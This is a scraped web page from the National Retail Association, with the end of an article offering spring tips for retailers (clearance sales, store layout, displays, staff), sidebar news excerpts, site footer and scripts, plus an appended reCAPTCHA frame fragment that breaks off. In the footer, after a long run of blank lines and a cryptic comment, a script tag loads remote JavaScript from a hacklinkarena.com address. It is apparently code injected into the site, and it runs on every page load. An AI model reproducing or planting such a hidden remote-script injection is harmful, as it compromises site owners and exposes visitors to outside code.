<p>You can run a one-day clearance sale via Instagram, promote a week-long sale via your database and social channels, try bundling items if it works for your products, or discount heavily on the physical rack in store.</p>
<p>If you really want to move it fast, you can sell it off via online marketplaces or, if you’re really keen to clear the space and willing to potentially lose your profit margin, companies that specialise in liquidation may be willing to snap up the lot.</p>
<p>Tip: Promote your clearance to those you know love a good bargain, and even offer them first dibs before you take the stock to final clearance – people love personalised service!</p>
<h4><strong>Rearrange for positive customer flow</strong></h4>
<p>There’s a fairly well-known statistic in retail circles that as many as 90 per cent of consumers will turn right when they pass through a store’s transition area, so make sure yours is stocked with the highest-demand product!</p>
<p>The four most commonly-used layouts are grid, herringbone, loop and free-flow, but there are myriad factors that will influence what works for your specific store – one of which is the weather.</p>
<p>Your consumers will be ditching their bulky coats and chunky footwear for much lighter, easier-to-move-in options (including shoes that can be slipped on and off easily), so invest some time into updating your overall layout to suit.</p>
<p>Tip: Get the bones right first, and then think about how you’re going to flesh it out.</p>
<h4><strong>Get your creative on</strong></h4>
<p>With your old stock out, your bones right and your new stock arriving, it’s time to get your creative on. While it’s important to check out how other retailers are merchandising their in-store windows and landing pages, it’s also important to find your own point of difference. But make sure it’s as distinct from winter as it can possibly be!</p>
<p>A new season warrants a new atmosphere, so think about how you can refresh your overall colour palette using your spring arrivals as inspiration.</p>
<p>Tip: Turn your products into art, utilise the best technology you can afford, bring in living elements like plants and flowers, look for unusual and non-traditional display props, and incorporate as much interactivity as you can.</p>
<h4><strong>Invest in your most important assets</strong></h4>
<p>Last but not least, shine some of that new sunshine onto your staff. Get them involved in creating your spring offering, work on a shared vision for the season ahead, hand over the reins in a few more areas to give them more opportunity to shine, and encourage their own professional development.</p>
<p>Tip: Your staff are your most important asset, so keeping them interested, involved and invigorated is essential to your overall spring strategy.</p>
<p>Spring is such a magical time of year, and we always love hearing about what our members are doing in this space, so please get involved via info@nra.net.au or on <a href="https://www.facebook.com/NationalRetailAssociation">Facebook</a>, <a href="https://twitter.com/OZretailers?lang=en">Twitter</a> or <a href="https://www.linkedin.com/company/national-retail-association/">LinkedIn</a></p>
</div>
  </div>

	<footer>
        
    <div class="post-tags">
      <h4>Tags</h4>
          </div>

    <div class="post-bottom">
      <div class="grid-x grid-margin-x grid-margin-y align-justify align-middle">
        <div class="post-share cell shrink">
          <div class="share-container">
    <span class="share-title">Share</span>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
</div>
        </div>
        <div class="post-return cell shrink">
          <a href="https://www.nationalretail.org.au/retail-news-trends-insights/"><i class="fas fa-angle-left"></i>&nbsp; Back to Articles</a>
        </div>
      </div>
    </div>
	</footer>
</article>
																	</main>
			<aside class="sidebar sidebar-right">
    <div class="post-list grid-x grid-margin-y">
        
<article data-id="post-listing-36200" class="cell item post-36200 post type-post status-publish format-standard has-post-thumbnail hentry category-media-release">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/rba-cash-rate-hold-underlines-need-for-productivity-push/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2025/12/Website-article-images-59.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/rba-cash-rate-hold-underlines-need-for-productivity-push/"  title="RBA cash rate hold underlines need for productivity push">RBA cash rate hold underlines need for productivity push</a>
    </h4>
    <div class="post-excerpt short">
      <p>Retailers today urged governments across Australia to address the deepening productivity challenge following the RBA’s decision to hold the...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Retailers today urged governments across Australia to address the deepening productivity challenge following the RBA’s decision to hold the cash rate. The Australian Retailers Association (ARA) and National Retail Association (NRA) say excessive and escalating regulation is undermining economic capacity and fuelling inflationary pressures.

ARA CEO Chris Rodwell said a...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2025-12-09T15:00:43+10:00">9 December 2025</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/rba-cash-rate-hold-underlines-need-for-productivity-push/"  title="RBA cash rate hold underlines need for productivity push" class="button">Read More</a>
    </div>
  </div>
</article>

<article data-id="post-listing-36193" class="cell item post-36193 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/retailers-welcome-tough-new-victorian-retail-crime-laws-renew-calls-for-swift-workplace-protection-orders-permanent-retail-crime-taskforce/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2025/12/Website-article-images-58.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/retailers-welcome-tough-new-victorian-retail-crime-laws-renew-calls-for-swift-workplace-protection-orders-permanent-retail-crime-taskforce/"  title="Retailers welcome tough new Victorian retail crime laws – renew calls for swift Workplace Protection Orders, permanent retail crime taskforce">Retailers welcome tough new Victorian retail crime laws – renew calls for swift Workplace Protection Orders, permanent retail crime taskforce</a>
    </h4>
    <div class="post-excerpt short">
      <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) welcome the passage of Victoria’s new worker-protection laws...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) welcome the passage of Victoria’s new worker-protection laws this week, which introduce tougher penalties for abuse, threats and assaults against retail, fast food, hospitality and transport workers. 

Under new laws, which will be in effect before Christmas, a serious...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2025-12-04T14:58:03+10:00">4 December 2025</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/retailers-welcome-tough-new-victorian-retail-crime-laws-renew-calls-for-swift-workplace-protection-orders-permanent-retail-crime-taskforce/"  title="Retailers welcome tough new Victorian retail crime laws – renew calls for swift Workplace Protection Orders, permanent retail crime taskforce" class="button">Read More</a>
    </div>
  </div>
</article>

<article data-id="post-listing-36191" class="cell item post-36191 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/robust-october-retail-spending-a-solid-platform-for-peak-season-trading/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2025/12/Website-article-images-56.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/robust-october-retail-spending-a-solid-platform-for-peak-season-trading/"  title="Robust October retail spending a solid platform for peak season trading">Robust October retail spending a solid platform for peak season trading</a>
    </h4>
    <div class="post-excerpt short">
      <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) said today’s ABS data showing a 5.7% annual rise...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) said today’s ABS data showing a 5.7% annual rise in retail spending for the month of October demonstrates continued momentum for the sector, despite a sensitive economic environment and ongoing uncertainty around the interest rate outlook.

Seasonally adjusted retail spending for...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2025-12-04T14:48:25+10:00">4 December 2025</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/robust-october-retail-spending-a-solid-platform-for-peak-season-trading/"  title="Robust October retail spending a solid platform for peak season trading" class="button">Read More</a>
    </div>
  </div>
</article>
        <!-- end of the loop -->
            </div>
</aside>

		</div>
	</div>
</div>


    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/message-from-the-ceo-4-september-2018/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"4861e71e69","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"42411dc6d3"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b90942e183c3870"></script>

<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 222/249 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-30 13:35:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kcm8awca8r02
body_size: 49093
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
